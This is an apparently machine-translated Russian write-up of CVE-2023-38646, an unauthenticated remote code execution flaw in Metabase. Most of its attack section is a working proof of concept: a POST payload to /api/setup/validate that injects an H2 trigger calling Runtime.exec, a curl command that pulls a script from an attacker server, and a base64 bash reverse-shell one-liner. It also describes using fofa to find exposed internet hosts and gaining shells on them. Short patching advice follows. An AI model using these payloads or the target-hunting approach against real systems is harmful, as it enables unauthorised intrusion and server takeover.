CVE-2023-38646: уязвимость удаленного выполнения команд метабазы.

0x01 Введение

Metabase — это инструмент анализа и визуализации данных с открытым исходным кодом, который помогает пользователям легко подключаться к различным источникам данных, включая базы данных, облачные сервисы и API, а затем использовать интуитивно понятный интерфейс для запроса, анализа и визуализации данных.

0x02 Обзор уязвимостей

Номер уязвимости: CVE-2023-38646.

В версиях Metabase с открытым исходным кодом до 0.46.6.1 и версиях Metabase Enterprise до 1.46.6.1 существует уязвимость, которая позволяет злоумышленнику выполнять произвольные команды на уровне привилегий сервера, не требуя аутентификации для эксплуатации.



Уязвимость вызвана проблемой соединения JDBC в конечной точке API предварительной аутентификации /api/setup/validate. Сделав запрос к этой конечной точке, мы успешно добились удаленного выполнения кода (RCE).

0x03 Затронутая версия

- Metabase open source 0.46 < 0.46.6.1

- Metabase Enterprise 1.46 < 1.46.6.1

- Metabase open source 0.45 < v0.45.4.1

- Metabase Enterprise 1.45 < 1.45.4.1

- Metabase open source 0.44 < 0.44.7.1

- Metabase Enterprise 1.44 < 1.44.7.1

- Metabase open source 0.43 < 0.43.7.2

- Metabase Enterprise 1.43 < 1.43.7.2

0x04 Настройка среды

Сборка локально

sudo docker run -d -p 3000:3000 --name metabase metabase/metabase:v0.46.6

0x05 Повторение уязвимости

местная среда





Получите токен установки, открыв IP:3000/api/session/properties. Скриншот выглядит следующим образом:



После получения установочного токена создайте POC и выполните оболочку восстановления.

Поскольку среда целевой машины не может напрямую перепривязать оболочку, мы сначала создаем сценарий переподключения оболочки и позволяем целевой машине получить сценарий и выполнить его, тем самым успешно перепривязываясь.

Конкретные шаги заключаются в следующем:



Откройте /api/setup/validate и создайте полезную нагрузку для получения файла 2.sh атакующего сервера. Фактическая команда выполнения:

curl http://192.168.222.184:8000/2.sh -o /tmp/2.sh

Конкретный POC выглядит следующим образом:

POST /api/setup/validate HTTP/1.1

Host: IP

Content-Type: application/json

{

"token": "жетон",

"details": {

"is_on_demand": false,

"is_full_sync": false,

"is_sample": false,

"cache_ttl": null,

"refingerprint": false,

"auto_run_queries": true,

"schedules": {},

"details": {

"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec (конкретная команда выполнения)\n$$--=x",

"advanced-options": false,

"ssl": true

},

"name": "test",

"engine": "h2"

}

}





Успешно получен файл 2.sh и помещен в /tmp/2.sh.



Детали файла 2.sh следующие:







Атакующая машина прослушивает порт 6666, отправляет почтовые пакеты и выполняет 2.sh. Конкретная команда выполнения — bash /tmp/2.sh:

Успешный отскок снаряда:

онлайн-среда

Выполните поиск ресурсов через fofa и получите доступ к API/сессии/свойствам, чтобы получить соответствующий токен установки и информацию о версии в пакетном режиме, как показано ниже:

Эта машина может напрямую отскакивать от оболочки, поэтому непосредственно сконструируйте оболочку.

Конкретная команда выполнения:

bash -c {echo,YmFzaixxxYx}|{base64,-d}|{bash,-i}

Среди них YmFzaixxxYx — значение 64-битной кодировки оболочки. Конкретная реализация выглядит следующим образом:

Включить мониторинг

Оболочка восстановления успешно завершена

0x06 Как это исправить

Варианты временного смягчения последствий:

Ограничьте источники доступа с помощью сетевых политик ACL, например разрешая запросы доступа только с определенных IP-адресов или диапазонов адресов или блокируя запросы к конечной точке /api/setup.

План ремонта обновления:

Официалы запустили новую исправленную версию. Всем затронутым пользователям рекомендуется как можно скорее посетить официальный сайт и обновиться до соответствующей безопасной версии.

Для пользователей, использующих версию Docker, просто извлеките последнюю версию образа для обновления. Однако перед началом обновления обязательно сделайте резервную копию своих данных.

Следует отметить, что независимо от того, какая версия восстановления используется, вам необходимо убедиться, что приложение завершило процесс установки и может нормально войти в систему, прежде чем уязвимость будет устранена. В то же время в целях безопасности некоторые неиспользуемые службы должны быть своевременно отключены.

Справочная ссылка

- https://github.com/shamo0/CVE-2023-38646-PoC

- https://www.metabase.com/blog/security-advisory

- https://blog.calif.io/p/reproducing-cve-2023-38646-metabase

- https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/

Исторические дыры

CVE-2021-41277: уязвимость чтения произвольных файлов метабазы.

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами